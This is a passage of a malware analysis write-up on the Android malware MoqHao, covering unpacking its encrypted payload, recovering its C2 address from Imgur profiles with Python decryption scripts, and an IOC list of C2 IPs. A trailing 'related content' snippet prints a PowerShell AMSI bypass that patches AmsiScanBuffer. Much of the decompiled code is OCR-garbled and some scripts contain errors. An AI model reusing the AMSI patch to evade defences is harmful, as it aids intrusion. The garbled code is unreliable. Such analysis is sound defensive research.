| 5/               | <pre>p_var2 = (*(*]nlenv)-&gt;oetmethodID)(]nlenv,p_var1, "read", "([B]L");<br/></pre>                                                                                                    |   |   |
| 58               | <pre>p_var4 = (*(*]nlenv)-&gt;oetmethodID)(]nlenv,p_var1, "close", "()v");<br/></pre>                                                                                                    |   |   |
| 59               | p_var8 = (*(*]nlenv)->newByteArray)(jnlenv,ux2);                                                                                                    |   |   |
| 60               | _JNIENV::CallintMethod((_jobject *)jnienv,p_var2,p_var2,p_var8);                                                                                                    |   |   |
| 61               | (t(tiging)) 2 (the tirst 12 bytes of the resource */                                                                                                    |   |   |
| 62               | (*(*jnienv)->GetByteArraykegion)(jnienv,p_var8,0,0xc,ajstack180);                                                                                                    |   |   |
| 63               | <pre>p_var8 = (* (*jnienv)-&gt;NewByTeArray)(jnienv,0x200);<br/>last = 0 (wete *burg)</pre>                                                                                                    |   |   |
| 64               | local_c0 = (byte *)0x0;                                                                                                    |   |   |
| 65               | local_bc = (byte *)0x0;                                                                                                    |   |   |
| 60               | (ocal_by - (byte *)uvu;                                                                                                    |   |   |
| 67               | /* Kead the resource */                                                                                                    |   |   |
| 68               | while (lyars = _JNLENV: (attinumethod([_Job]ect *)]nLenv, p.vars, p.vars, p.vars), -1 < ivars) {                                                                                                    |   |   |
| 69               | <pre>pjvari0 = (*(*jnienv)-&gt;GetBytearrayEtements)(nienv, p_var8, (jbootean *)0x0);</pre>                                                                                                    |   |   |
| 70               | Tor (lvariz = 0; lvariz < lvary; lvariz = lvariz + 1) {                                                                                                    |   |   |
| /1               | $\frac{11}{1000} \left[ \frac{1000}{1000} + \frac{1000}{1000} + \frac{1000}{1000}$ |   |   |
| 72               | <pre>*tocal_bc = pjvartojivari2j * tocal_a9;</pre>                                                                                                    |   |   |
| 73               | local_bc = local_bc + 1;                                                                                                    |   |   |
| 74               |                                                                                                    |   |   |
| 75               | else i                                                                                                    |   |   |
| 70               | stor:notk::vector <signed_cnar;stor:notk::allocalor<signed_cnar>&gt;::</signed_cnar;stor:notk::allocalor<signed_cnar>                                                                                                    |   |   |
| 70               | pusn_back_stow_path <signed_cnar>((signed *)&amp;locat_c0);</signed_cnar>                                                                                                    |   |   |
| 70               |                                                                                                    |   |   |
| 00               | /*/*iniony) >PelessePuteArrayElements)(iniony p Var8 piVar10 0).                                                                                                    |   |   |
| 81               | 1                                                                                                    |   |   |
| 82               | NTERV:(2)/VoidMethod(( jobject *)jnjeny n Ver3 n Ver4);                                                                                                    |   |   |
| 83               | array 00 = (*(*iniony)-NewByteArray)(iniony, (int)]ocal bc - (int)]ocal c0):                                                                                                    |   |   |
| 84               | (*(kinieny)-SStByteArrayBagion)                                                                                                    |   |   |
| 85               | (interv = started (int)) (interv = (int)) (int) (int)                                                                                                    |   |   |
| 86               | n Varl = (*(*inieny)->Eind(lass)(inieny "iava/in/RyteArrayInnutStream")                                                                                                    |   |   |
| 87               | $\mathbf{p}_{\text{rest}}$                                                                                                    |   |   |
| 88               | UVar13 = INTERV: NewObject(( iclass *)injerv ( imethodID *) Var1).                                                                                                    |   |   |
| 89               | $p_{Var3} = (imethod D *)$                                                                                                    |   |   |
| 90               | createInflateStream((_INTEnv *)injenv.(_iclass *)((u)onglong)uVarl3 >> 0x20)                                                                                                    |   |   |
| 91               | (inhiert *)uVar13.(inhiert *)array (0):                                                                                                    |   |   |
| 92               | local bc = local co:                                                                                                    |   |   |
| 93               | <pre>while (iVar9 =NIEnv::CallIntMethod(( iobject *)injenv.p Var3.p Var2.p Var8)1 &lt; iVar9) {</pre>                                                                                                    |   |   |
| 94               | piVarl0 = (*(*injeny)-SetByteArrayElements)(injeny, pVar8 (iboolean *)0x0);                                                                                                    |   |   |
| 95               | for (iVar12 = 0; iVar12 < iVar12 = iVar12 = iVar12 + iVar12 + iV                                                                                                    |   |   |
| 96               | if (local bc == local b8) {                                                                                                    |   |   |
| 97               | std:: ndk1::vectorssigned char.std:: ndk1::allocator <signed char="">&gt;::</signed>                                                                                                    |   |   |
|                  |                                                                                                    |   | - |

As you can see on the screenshot above, the resource seems to be XORed and decompressed (zlib). Let's switch to the assembler view to find the key of the XOR.

; [\*] Get the first 12 bytes of the resource and stores it in r0 8c9e : ldr.w r0, [fp] 8ca2 : mov r1, r4 8ca4 : movs r2, #0 r3, #12 ; r3 = 12 r6, [r0, #800] ; offset of GetByteArrayRegion in JNIEnv struct 8ca6 : movs 8ca8 : 1dr.w ; r0 = sp + 44; r0 = address of the bufferr0, sp, #44 8cac : add r0, [sp, #0] 8cae : str 8cb0 : mov r0, fp 8cb2 : blx r6 ; [\*] Create a new Byte Array of 512 bytes r4 = 11th bytes of the resource r0, [fp] 8cb4 : ldr.w r1, #512 8cb8 : mov.w ; r1 = 512 r6, r5 8cbc : mov r4, [sp, #55] ; r4 = r0 + 11, the 11th bytes of the resource r2, [r0, #704] ; offset of NewByteArray in JNIEnv struct 8cbe : ldrb.w 8cc2 : ldr.w 8cc6 : mov r0, fp 8cc8 : blx r2 8cca : sub.w sl, r7, #185 8cce : mov r5, r0 8cd0 : movs r0, #0 r0, r0, [sp, #32] ; Initialize vector struct to store unxored resource 8cd2 : strd ; #32 = vector.lpStart, #36 = vector.lpLastData r0, [sp, #40] 8cd6 : str ; #40 = vector.lpEnd 8cd8 : str r5, [sp, #24] 8cda : str r6, [sp, #16] ; [\*] Loop to read the resource (512 bytes block), start from 12th bytes 8cdc : ldr r1, [sp, #20] r0, fp 8cde : mov ; r0 = \*JNIEnv ; r2 = InputStream -> int read(byte[] b) 8ce0 : mov r2, r6 8ce2 : mov r3 = addr of 512 bytes array r3, r5 8ce4 : blx 7d64 <\_ZN7\_JNIEnv13CallIntMethodEP8\_jobjectP10\_jmethodIDz@plt> 8ce8 : mov r8, r0 8cea : cmp r0, #0 8cec : blt.n 8d4e <Java\_s\_ni\_pi@@Base+0x23e> 8cee : ldr.w r0, [fp] 8cf2 : ldr.w r3, [r0, #736] ; offset of GetByteArrayElements in JNIEnv struct r0, fp 8cf6 : mov 8cf8 : mov r1, r5 8cfa : movs r2, #0 8cfc : blx r3 8cfe : add r6, sp, #32 8d00 : mov r5, fp 8d02 : mov r9, r0 ; r9 = @(bytes array return by GetByteArrayElements) : i = 0 8d04 : mov.w fp, #0 8d32 <Java\_s\_ni\_pi@@Base+0x222> 8d08 : b.n ; [\*] Loop to XOR (byte per byte) the byte array with r4 r1, [r9, fp] r0, r2, [sp, #36] ; r1 = resource[i], resource byte at index i 8d0a : ldrb.w ; r0 = vector.lpLastData, r2 = vector.lpEnd ; r1 ^= r4 (r4 is still equal to the 11th bytes of the resource) 8d0e : 1drd 8d12 : eors r1, r4 ; cmp vector.lpLastData == vector.lpEnd r0, r2 r1, [r7, #-185] 8d14 : cmp 8d16 : strb.w 8d26 <Java\_s\_ni\_pi@@Base+0x216> 8d1a : bcs.n 8d1c : strb r1, [r0, #0] 8d1e : ldr r0, [sp, #36] ; \*(vector.lpLastData) = r1 (unxored byte) 8d20 : adds r0, #1 ; vector.lpLastData += 1 r0, [sp, #36] 8d22 : str 8d24 : b.n 8d2e <Java\_s\_ni\_pi@@Base+0x21e> ; r0 = @vector 8d26 : mov r0, r6 8d28 : mov r1, sl r1 = unxored byte ; https://stackoverflow.com/questions/51457322/what-is-stdvector-emplace-back-slow-path-stdvector-push-backslow-path 8d2a : blx 8d2e : add.w 7d70 < ZNSt6 ndk16vectorIaNS 9allocatorIaEE21 push back slow pathIaEEvOT @plt> ; i = i + 1 fp, fp, #1 fp, r8 8d32 : cmp cmp i == number of bytes read by InputStream -> int read(byte[] b) 8d0a <Java\_s\_ni\_pi@@Base+0x1fa> ; jmp 0x8d0a (XOR loop) 8d34 : blt.n

I would like to thanks <u>Christophe</u> for helping me on the ARM reverse engineering.

The resource (from the 12th byte to the end of the file) is XORed with the 11th byte of this same resource. So, we have the XOR key ! Let's write a Python script to automatically unpack the resource.

The size of the unpack resource is indicated on bytes 8, 9 and 10 but is not used in the assembly code. We will use the size in the Python script to make it more stable.

```
#!/usr/bin/env python3
from sys import argv, exit as sys_exit
from zlib import decompress
def unpack(path):
     will open(path, "rb") as resource, open(path + ".dex", "wb") as
dex:
           data = resource.read()
           size = data[10] | data[9] << 8 | data[8] << 16
xor_key = data[11]</pre>
           dec = bytes(data[12 + i] ^ xor_key for i in range(size))
           dex.write(decompress(dec))
print("[*] Unpacked at '" + path + ".dex'.")
if __name__ == "__main__":
    if len(argv) != 2:
        print("[!] Usage : " + argv[0] + " <resource>")
        sys_exit(1)
     unpack(argv[1])
```

Once we run the script, we get a Dalvik dex file.

<sup>\$</sup> python3 unpack.py rosolhvtig/assets/xmdop/1eqlsfh
[\*] Unpacked at 'rosolhvtig/assets/xmdop/1eqlsfh.dex'.
\$ file rosolhvtig/assets/xmdop/1eqlsfh.dex

rosolhvtig/assets/xmdop/1eqlsfh.dex: Dalvik dex file

version 035

We can check that our script works correctly by comparing the obtained file with the resource unpacked by MoqHao.

\$ sha256sum rosolhvtig/assets/xmdop/leqlsfh.dex
3ec148623983c6f68b522a182d72330d93ed62e5f57db81c40b8bbad128e1541 rosolhvtig/assets/xmdop/leqlsfh.dex
\$ adb shell sha256sum /data/dzicp.hmoj.zqzf.cnuxf/files/b
3ec148623983cef68b522a182d72330d93ed62e5f57db81c40b8bbad128e1541
/data/data/fzicp.hmoj.zqzf.cnuxf/files/b

We are good ! Now, let's dive into the new DEX code analysis.

#### **Retrieve C2 URL**

From the previous code analysis, we know that the unpacked resource is run by creating a new object of the class com. Loader .

| 📲 1eqlsfh.dex                                                                                                    | e.   | .oader ×                                  |
|----------------------------------------------------------------------------------------------------|------|-------------------------------------------|
| ▼ 🜍 Source code                                                                                                    | _    |                                           |
| ▶ 🖿 a                                                                                                    | 51   | import android.view.WindowMana            |
| ► Dan h                                                                                                    | 52   | import android.widget.RemoteVi            |
|                                                                                                    | 53   | import com.n;                             |
|                                                                                                    | 55   | import java.io.ByteArrayOutput:           |
| V Com                                                                                                    | 56   | import java in FileOutputStreen           |
| ▶ 🗖 v.a.a                                                                                                    | 57   | import java io InputStream                |
| ▶ 🗖 w.a.a                                                                                                    | 58   | import java io Serializable               |
| ▶ 🧟 a                                                                                                    | 59   | import java.lang.Thread:                  |
|                                                                                                    | 60   | import java.lang.reflect.Metho            |
|                                                                                                    | 61   | import java.net.HttpURLConnect:           |
| ▶ <b>(</b>                                                                                                    | 62   | import java.net.Socket;                   |
| ▶ 🤤 d                                                                                                    | 63   | <pre>import java.net.URL;</pre>           |
| ▶ <mark>©</mark> e                                                                                                    | 64   | <pre>import java.net.URLConnection;</pre> |
| ▶ 🧖 f                                                                                                    | 65   | <pre>import java.nio.charset.Charse</pre> |
|                                                                                                    | 66   | <pre>import java.util.ArrayList;</pre>    |
|                                                                                                    | 67   | <pre>import java.util.Collection;</pre>   |
| ▶ 🥵 n                                                                                                    | 68   | <pre>import java.util.Comparator;</pre>   |
| ▶ 🕒 i                                                                                                    | 69   | <pre>import java.util.Date;</pre>         |
| ▶ 🧟 j                                                                                                    | 70   | import java.util.HashMap;                 |
| ▶ <mark>@</mark> k                                                                                                    | /1   | import java.util.iterator;                |
|                                                                                                    | 72   | import java.util.LinkedHashMap            |
|                                                                                                    | 73   | import java.util.LinkedHashSet            |
| Calcader                                                                                                    | 74   | import java.util.List;                    |
| ▶ 💿 m                                                                                                    | 75   | import java.util Many                     |
| ▶ 🧟 MainActivity                                                                                                    | 77   | import java.util Bandom:                  |
| MainApplication                                                                                                    | 78   | import java.util.Set:                     |
|                                                                                                    | 79   | import java.util.Timer:                   |
|                                                                                                    | 80   | <pre>import java.util.TimerTask;</pre>    |
| MyReceiver                                                                                                    | 81   | import java.util.concurrent.Ca            |
| ▶ 🧲 MyReceiver2                                                                                                    | 82   | import java.util.concurrent.Ti            |
| ▶ 🧲 n                                                                                                    | 83   | <pre>import java.util.concurrent.at</pre> |
| ▶ <u> </u>                                                                                                    | 84   | <pre>import org.json.JSONObject;</pre>    |
|                                                                                                    | 85   |                                           |
|                                                                                                    | 86   | /* loaded from: /home/xanhacks,           |
| Phone Activity                                                                                                    | 87   | public final class Loader {               |
| ▶ 🧲 q                                                                                                    | 88   | public static final b Comp                |
| ▶ 🧲 r                                                                                                    | 89   | private Long A;                           |
| ▶ @ s                                                                                                    | 90   | private final String C;                   |
| ▶ @ +                                                                                                    | 91   | private final String D;                   |
|                                                                                                    | 03   | privace rinac String E,                   |
|                                                                                                    | 94   | /* renamed from: a reason                 |
| ▶ 🗖 d                                                                                                    | 95   | private Context f213a:                    |
| ▶ Dare                                                                                                    | 96   | Filling context (1200)                    |
| Import of the second second | 97   | /* renamed from: e reason                 |
|                                                                                                    | 98   | private SharedPreferences                 |
|                                                                                                    | 99   | private PowerManager.WakeL                |
|                                                                                                    | 100  | <pre>private TimerTask i;</pre>           |
|                                                                                                    | 1.01 | and the base to be                        |



Classes: 615 Methods: 2876

We will not go through all the classes and methods, but only the more important ones.

In the code, we can see a lot of HTTP requests. To find where to start static code analysis, let's run the application with Burpsuite as proxy. Maybe we will obtain a good entry point to focus our research on.

When we start MoqHao, the following HTTP request is made :



Here is the HTTP request in plaintext :

GET /user/shaoye99/about HTTP/2
Host: imgur.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.121
Safari/537.36
Accept: text/html,\*/\*;q=0.8
Accept-Encoding: gzip, defate
Accept-Language: zh-CN,zh;0.8,en;q=0.6
Cache-Control: no-cache
Connection: Keep-Alive

Let's visit the link, hxxps://imgur.com/user/shaoye99/about :



The about section of the profile seems to contain encrypted data. Let's use the previous information to start static code analysis.

By searching for the string shaoye99, we came across the following line which is very interesting.

```
private final String f279m =
"chrome|shaoye77@imgur|shaoye88@imgur|shaoye99@imgur";
```

We can look for some cross-references and we get the following big function.

```
public final String getDefaultAccounts() {
      return this.f279m;
}
public final String mo333a() {
     // ...
           String string = Loader.access$getPreferences$p(Loader.this).getString("addr_accounts",
Loader.this.getDefaultAccounts()):
            // string = "chrome|shaoye77@imgur|shaoye88@imgur|shaoye99@imgur";
           C0474i.m321c(string, "addrAccountsStr");
m204M = C0533v.m204M(string, new char[]{'|'}, false, 0, 6, null); // split on '|'
String locale = Locale.getDefault().toString();
C0474i.m321c(locale, "Locale.getDefault().toString()");
m217i = C0532u.m217i(locale, "ko", false, 2, null);
            if (m217i) {
                 access$getPreferences$p = Loader.access$getPreferences$p(Loader.this);
obj = m204M.get(1); // if locale is 'ko', then use 'shaoye77@imgur'
            } else {
                 m217i2 = C0532u.m217i(locale, "ja", false, 2, null);
                 if (m217i2) {
                       access$getPreferences$p = Loader.access$getPreferences$p(Loader.this);
                       obj = m204M.get(2); // if locale is 'ja', then use 'shaoye88@imgur
                 } else {
                       access$getPreferences$p = Loader.access$getPreferences$p(Loader.this);
obj = m204M.get(3); // else use 'shaoye99@imgur'
                 }
           String string2 = access$getPreferences$p.getString("account", (String) obj);
            // For french user, string2 = obj = 'shaoye99@imgur
           if (!C0474i.m323a(string2, "unknown")) {
    C0474i.m321c(string2, "account");
    String m759g = C0337t.m759g(string2); // Fetch C2 IP address
    Log.d("WS", "ACC:" + string2);
    if (m759g == null) {
```

```
Loader.this.f276j = "DNS ERROR";
String string3 = Loader.access$getPreferences$p(Loader.this).getString("last_addr", "");
if (!C0474i.m323a(string3, "")) {
m759g = string3;
}
this.f400c.f860a++;
return m759g;
}
m217i3 = C0532u.m217i(m759g, "ssl://", false, 2, null);
if (m217i3) {
str = C0532u.m221e(m759g, "ssl://", "wss://", false, 4, null);
} else {
str = "ws://" + m759g;
}
// Store C2 IP address into 'last_addr' SharedPreferences
Loader.access$getPreferences$p(Loader.this).edit().putString("last_addr", str).apply();
return str;
}
throw new IllegalStateException("null.....");
}
```

}

The string "chrome|shaoye77@imgur|sha..." is split with the separator | . Then, if the locale of the phone is :

- ko (Korean), use shaoye77@imgur
- ja (Japan), use shaoye88@imgur
- else, use shaoye99@imgur

Then, send the imgur profile to C0337t.m759g(string2);. With a French phone, we will get C0337t.m759g("shaoye99@imgur");, this corresponds to the imgur profile we saw on Burpsuite.

The m759g function returns the C2 IP & port (we will reverse it very soon), then store it inside "last\_addr" SharedPreferences.

So, to get the C2 IP address and port, we have two ways :

- 1. Extract last\_addr from the SharedPreferences.
- 2. Analyse the function m759g to determine how MoqHao retrieves the C2 from the Imgur profiles.

The first way is very simple, you just need to view the content of pref.xml :

And bingo, we got our C2 ws://107.148.160.222:28867 !

The second way, is also quite simple, we need to go through the Java code. Let's do this by analysing the method C0337t.m759g(string2):

```
List m204M;
     C0474i.m320d(str, "acc");
m204M = C0533v.m204M(str, new char[]{'@'}, false, 0, 6, null);
if (C0474i.m323a((String) m204M.get(1), "debug")) {
           return (String) m204M.get(0);
     }
     if (C0474i.m323a((String) m204M.get(1), "vk")) {
    return m752n((String) m204M.get(0));
     }
     if (C0474i.m323a((String) m204M.get(1), "youtube")) {
    return m751o((String) m204M.get(0));
     3
     if (C0474i.m323a((String) m204M.get(1), "ins")) {
    return m753m((String) m204M.get(0));
      }
      if (C0474i.m323a((String) m204M.get(1), "GoogleDoc")) {
            return m756j((String) m204M.get(0));
     }
if (C0474i.m323a((String) m204M.get(1), "GoogleDoc2")) {
    return m755k((String) m204M.get(0));
}
     if (C0474i.m323a((String) m204M.get(1), "blogger")) {
    return m758h((String) m204M.get(0));
     if (C0474i.m323a((String) m204M.get(1), "blogspot")) {
    return m757i((String) m204M.get(0));
      if (!CO474i.m323a((String) m2O4M.get(1), "imgur")) { // if NOT EQUALS to
imgur
           return null;
      3
     return m754l((String) m204M.get(0)); // then, imgur request is made
```



m759g calls a function with the name of the profile in parameter according to the platform used (imgur, vk, youtube, googledoc, ...).

For example, the string shaoye99@imgur is split on @ :

- shaoye99 = m204M.get(0)
- imgur = m204M.get(1)

With our imgur profile, we will call m7541('shaoye99'). Its goal is to extract the about section of the imgur profile and decrypt it with DES in CBC mode.

```
// Extract about section
public static final java.lang.String m754l(java.lang.String r7) {
      C0474i.m320d(str, "acc");
C0482q c0482q = C0482q.f864a;
      String format = String.format("https://imgur.com/user/%s/about", Arrays.copyOf(new Object[]{str},
1));
      C0474i.m321c(format, "java.lang.String.format(format, *args)");
      String str2 = null;
      try {
    // search for regex :
    // - ffgtrrt([\\w_-]+?)ffgtrrt
    // - bgfrewi([\\w_-]+?)bgfrewi
    // - bgfrewi([\\w_-]+?)bgfrewiff
             // - bgirewi([\\w_-]+?)bgirev
// - htynff([\\w_-]+?)htynff
// - gfjytg([\\w_-]+?)gfjytg
             // - dseregn([\\w_-]+?)dseregn
// results in 'group' variable
             if (group != null) {
    str2 = m762d(group);
      } catch (Exception e) {
             e.printStackTrace();
      if (str2 == null) {
	Log.e("MSG", "DNS ERR");
      }
      return str2;
}
// Base64 decode and call function to decrypt
public static final String m762d(String str) {
    C0474i.m320d(str, "str"); // check str is not null
    byte[] decode = Base64.decode(str, 8); // base64 decode
      C0474i.m321c(decode, "Base64.decode(str, 8)"); // check decode is not null
return new String(m764b(decode, "Ab5d1Q32"), "UTF-8"); // decrypt with DES (mode CBC)
}
// Decrypt with KEY = IV = "Ab5d1Q32"
public static final byte[] m764b(byte[] bArr, String str) {
             C0474i.m320d(bArr, "src");
C0474i.m320d(str, "paramString");
             SecureRandom = new SecureRandom();
Charset charset = C0510d.f880a;
             bhaiset = totalat.iset = botalat.iset();
byte[] bytes = str.getBytes(charset);
C0474i.m321c(bytes, "(this as java.lang.String).getBytes(charset)");
             SecretKeySpec secretKeySpec = new SecretKeySpec(bytes, "DES");
             Cipher cipher = Cipher.getInstance("DES/CBC/PKCS5Padding");
             byte[] bytes2 = str.getBytes(charset);
C0474i.m321c(bytes2, "(this as java.lang.String).getBytes(charset)");
cipher.init(2, secretKeySpec, new IvParameterSpec(bytes2), secureRandom);
byte[] doFinal = cipher.doFinal(bArr);
C0474i.m321c(doFinal, "cipher.doFinal(src)");
             return doFinal;
      }
```

As you can see, the AES key is harcoded, m764b(decode, "Ab5d1Q32"), and the IV is equal to the key.

We can easily make a Python script to decrypt C2 URI.

```
#!/usr/bin/env python3
from sys import argv, exit as sys_exit
from base64 import urlsafe_b64decode
from Crypto.Cipher import DES
KEY = b"Ab5d1Q32"
IV = KEY

def decrypt(ciphertext):
    """Decrypt MoqHao C2 URI."""
    for group in ["ffgtrrt", "bgfrewi", "htynff", "gfjytg",
"dseregn"]:
        ciphertext = ciphertext.replace(group, "")
    data = urlsafe_b64decode(ciphertext + "==")
    cipher = DES.new(KEY, DES.MODE_CBC, iv=IV)
    return cipher.decrypt(data)

if __name__ == "__main__":
    if len(argv) != 2:
        print("[!] Usage : " + argv[0] + " <ciphertext>")
        sys_exit(1)
        decrypt(argv[1])
```

There is an example :

\$ python3 decrypt\_c2.py [!] Usage : decrypt\_c2.py <ciphertext> \$ python3 decrypt\_c2.py 'bgfrewiFaRPCdEp9o05vGWAr0\_i\_IHXXynJgDlbgfrewi' b'[\*] Cleartext : 107.148.160.222:28867\x03\x03\x03\x03'

We get the same C2 as with the SharedPreferences, voilà !

## **IOCs**

C2 IP address/port :

- 107.148.160.222:28867
- 134.119.218.100:28843
- 151.106.31.51:29870
- 27.255.75.200:28856
- 27.255.75.201:38866
- 61.97.243.111:28999

Potential C2 IP based on hunting :

- 128.14.75.141
- 107.148.160.215
- 107.148.160.224
- 107.148.160.227
- 107.148.160.251
- 107.148.160.37
- 107.148.160.68
- 107.148.164.3
- 107.148.164.6
- 128.14.75.47
- 134.119.218.98
- 134.119.218.99
- 151.106.31.50
- 151.106.31.52
- 151.106.31.53
- 151.106.31.54
- 103.249.28.194
- 103.249.28.205
- 103.249.28.211
- 103.249.28.212
- 103.249.28.213
- 103.249.28.214
- 27.255.75.199
- 27.255.75.202
- 61.97.243.112
- 61.97.243.113
- 61.97.248.14
- 61.97.248.15
- 61.97.248.16
- 103.212.222.140
- 103.212.222.141
- 103.212.222.142
- 103.212.222.143
- 103.212.222.144
- 103.212.222.145
- 103.249.28.207
- 103.249.28.208
- 103.249.28.209
- 103.249.28.210
- 61.97.248.6
- 61.97.248.8

- 45.114.129.48
- 45.114.129.49
- 45.114.129.50
- 45.114.129.52

## **Related content**

```
148 # multi-line powershell string
149 stBPDB = @
149 using System;
150 using System,Runtime.InteropServices;
151 using System.Runtime.InteropServices;
152 public class Win32 {
153 [DllImport("kernel32")] public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
154 [DllImport("kernel32")] public static extern IntPtr LoadLibrary(string name);
155 [DllImport("kernel32")] public static extern IntPtr LoadLibrary(string name);
156 [DllImport("kernel32")] public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpfl0ldProtect);
157 [DllImport("kernel32")] public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpfl0ldProtect);
158 [DllImport("kernel32")] public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpfl0ldProtect);
159 ]
160 "e
161 
162 # Load Win32 object
163 # Add-Type StBIPUB;
164 
165 # NqrUMwF = Address of AmsiScanBuffer function (inside Amsi.dll),
166 $MqrUMwF = [Win32]::GetProcAddress([Win32]::LoadLibrary("Amsi.dll"), "AmsiScanBuffer");
167 
168 $SoXwRXF = 0;
169 
179 # Change the protect(SMqrUMwF, [uint32][uint32]5, 0x40, [ref]SoXdvRXF);
171 [Win32]::VirtualProtect(SMqrUMwF, [uint32][uint32]5, 0x40, [ref]SoXdvRXF];
172 # E02FbkzaW = "0xBB, 0x57, 0x00, 0x07, 0x80, 0xC3"
173 $E02FbkzaW = [0xBB, 0x57, 0x00, 0x07, 0x80, 0xC3]
174 $E02FbkzaW = [0xBB, 0x57, 0x00, 0x07, 0x80, 0xC3]
